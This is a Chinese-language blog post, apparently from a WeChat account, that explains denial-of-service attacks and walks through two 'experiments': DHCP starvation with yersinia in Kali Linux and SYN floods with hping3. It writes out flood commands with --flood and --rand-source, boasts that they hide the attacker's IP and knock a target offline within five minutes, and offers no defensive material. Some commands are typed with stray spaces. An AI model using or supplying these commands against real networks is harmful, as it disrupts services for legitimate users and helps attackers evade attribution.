(你的世界是個什么樣的世界?你說,我們傾聽!)

-----------------

小百科拒絕服務攻擊即是攻擊者想辦法讓目標機器停止提供服務,是黑客常用的攻擊手段之一。其實對網絡帶寬進行的消耗性攻擊只是拒絕服務攻擊的一小部分,只要能夠對目標造成麻煩,使某些服務被暫停甚至主機死機,都屬于拒絕服務攻擊。拒絕服務攻擊問題也一直得不到合理的解決,究其原因是因為網絡協議本身的安全缺陷,從而拒絕服務攻擊也成為了攻擊者的終極手法。攻擊者進行拒絕服務攻擊,實際上讓服務器實現兩種效果:一是迫使服務器的緩沖區滿,不接收新的請求;二是使用IP欺騙,迫使服務器把非法用戶的連接復位,影響合法用戶的連接。

基本概念

拒絕服務攻擊,英文名稱是Denial of Service,簡稱DOS,即拒絕服務,造成其攻擊行為被稱為DoS攻擊,其目的是使計算機或網絡無法提供正常的服務。最常見的DoS攻擊有計算機網絡帶寬攻擊和連通性攻擊。帶寬攻擊指以極大的通信量沖擊網絡,使得所有可用網絡資源都被消耗殆盡, 最后導致合法的用戶請求無法通過。

連通性攻擊指用大量的連接請求沖擊計算機,使得所有可用的操作系統資源都被消耗殆盡,最終計算機無法再處理合法用戶的請求。常用攻擊手段有:同步洪流、WinNuke、死亡之PING、Echl攻擊、ICMP/SMURF、Finger炸彈、Land攻擊、Ping洪流、Rwhod、tearDrop、TARGA3、UDP攻擊、OOB等。

實驗>>>>DHCP攻擊

DHCP DOS原理很簡單,就是大量偽造DHCP申請包,獲取大量IP地址,是dhcp地址獲取枯竭,其他正常pc無法獲取ip地址,可以在RHEL在使用dhcpstarv發起攻擊。



打開kali linux 在命令終端輸入yersinia -G



? ?2.點擊launch attack 選擇sending DISCOVER packet 點擊OK

此時我們對主機斷網,在連接,可以看到無法申請IP而無法聯網。

Hping攻擊

【原理基礎】 Hping是一個命令行下使用的TCP/IP數據包組裝/分析工具,其命令模式很像Unix下的ping命令,但是它不是只能發送ICMP回應請求,它還可以支持TCP、UDP、ICMP和RAW-IP協議,它有一個路由跟蹤模式,能夠在兩個相互包含的通道之間傳送文件。Hping常被用于檢測網絡和主機,其功能非常強大,可在多種操作系統下運行,如Linux,FreeBSD,NetBSD,OpenBSD,Solaris,MacOs X,Windows。Hping的主要功能有: 防火墻測試 實用的端口掃描 網絡檢測,可以用不同的協議、服務類型(TOS)、IP分片 手工探測MTU(最大傳輸單元)路徑 先進的路由跟蹤,支持所有的協議 遠程操作系統探測 遠程的運行時間探測 TCP/IP堆棧審計 Hping的詳細參數 -h --help 顯示幫助信息 -v --version 顯示Hping的版本信息 -c --count 指定數據包的次數 -i --interval 指定發包間隔為多少毫秒,如-i m10:表示發包間隔為10毫秒 --fast 與 -i m100等同,即每秒鐘發送10個數據包 -n --numeric 指定以數字形式輸出 -q --quiet 退出Hping -I --interface 指定IP,如本機有兩塊網卡,可通過此參數指定發送數據包的IP地址。如果不指定則默認使用網關IP -V --verbose 冗余模式 -D --debug 調試信息 -z --bind 將ctrl+z 綁定到ttl,默認使用DST端口 -Z --unbind 解除ctrl+z的綁定 指定所用的模式: 默認模式 TCP模式 -0 --rawip RAW IP 模式 -1 --icmp ICMP 模式 -2 --udp UDP 模式 -8 --scan 掃描模式. 例: hping --scan 1-30,70-90 -S www.target.host -9 --listen 監聽模式 IP選項: -a --spoof 源地址欺騙 --rand-dest 隨機目的地址模式 --rand-source 隨機源目的地址模式 -t --ttl ttl值,默認為64 -N --id 指定id,默認是隨機的 -W --winid 使用win*的id 字節順序 -r --rel 相對的id區域 -f --frag 將數據包分片后傳輸(可以通過薄弱的acl(訪問控制 列表)) -x --morefrag 設置更多的分片標記 -y --dontfrag 設置不加分片標記 -g --fragoff 設置分片偏移 -m --mtu 設置虛擬MTU, 當數據包>MTU時要使用--frag 進行分片 -o --tos 指定服務類型,默認是0x00,,可以使用--tos help查看幫助 -G --rroute 包含RECORD_ROUTE選項并且顯示路由緩存 --lsrr 釋放源路記錄 --ssrr 嚴格的源路由記錄 -H --ipproto 設置協議范圍,僅在RAW IP模式下使用 ICMP選項 -C --icmptype 指定icmp類型(默認類型為回顯請求) -K --icmpcode 指定icmp編碼(默認為0) --force-icmp 發送所有ICMP數據包類型(默認只發送可以支持的類型) --icmp-gw 針對ICMP數據包重定向設定網關地址(默認是0.0.0.0) --icmp-ts 相當于--icmp --icmptype 13(ICMP時間戳) --icmp-addr 相當于--icmp --icmptype 17(ICMP地址掩碼) --icmp-help 顯示ICMP的其它幫助選項 UDP/TCP選項 -s --baseport 基本源端口(默認是隨機的) -p --destport 目的端口(默認為0),可同時指定多個端口 -k --keep 仍然保持源端口 -w --win 指定數據包大小,默認為64 -O --tcpoff 設置假的TCP數據偏移 -Q --seqnum 僅顯示TCP序列號 -b --badcksum 嘗試發送不正確IP校驗和的數據包 許多系統在發送數據包時使用固定的IP校驗和,因此你會得到不正確的UDP/TCP校驗和. -M --setseq 設置TCP序列號 -L --setack 使用TCP的ACK(訪問控制列表) -F --fin 使用FIN標記set FIN flag -S --syn 使用SNY標記 -R --rst 使用RST標記 -P --push 使用PUSH標記 -A --ack 使用 ACK 標記 -U --urg 使用URG標記 -X --xmas 使用 X 未用標記 (0x40) -Y --ymas 使用 Y 未用標記 (0x80) --tcpexitcode 最后使用 tcp->th_flags 作為退出代碼 --tcp-timestamp 啟動TCP時間戳選項來猜測運行時間 常規選項 -d --data 數據大小,默認為0 -E --file 從指定文件中讀取數據 -e --sign 增加簽名 -j --dump 以十六進行形式轉存數據包 -J --print 轉存可輸出的字符 -B --safe 啟用安全協議 -u --end 當通過- -file指定的文件結束時停止并顯示,防止文件再從頭開始 -T --traceroute 路由跟蹤模式 --tr-stop 在路由跟蹤模式下當收到第一個非ICMP數據包時退出 --tr-keep-ttl 保持源TTL,對監測一個hop有用 --tr-no-rtt 使用路由跟蹤模式時不計算或顯示RTT信息 ARS 數據包描述(新增加的內容,暫時還不穩定) --apd-send 發送用描述APD的數據包 1. 你使用hping3執行拒絕服務攻擊(即DoS)。

2. 你隱藏你的a$$(我是指你的源頭IP地址)。

3. 你的目標機器看到的將是隨機性源頭IP地址中的源頭,而不是你的IP地址(IP偽裝)。

4. 你的目標機器會在5分鐘里面不堪重負,停止響應。

1.輸入命令hping -S?--flood?-V IP 開始攻擊

2.隱藏IP攻擊目標

? ? ?hping3 -S?-U?--flood?-V?--rand?-source? IP??

3.更詳細的命令

hping3 -c 10000????-d 120 -s -w?? 64 -p 80 --flood --rand -source ip

其中10000指的是10000個數據包,120是每個數據包的大小,80端口號

更多的知識需要自己進一步的研究哦,此實驗為簡單的操作。

說出你心中的世界

你說,我們聽

長按二維碼關注我們

Requests+正則表達式爬取貓眼電影top100

帶你了解‘一句話木馬’

)

的理解)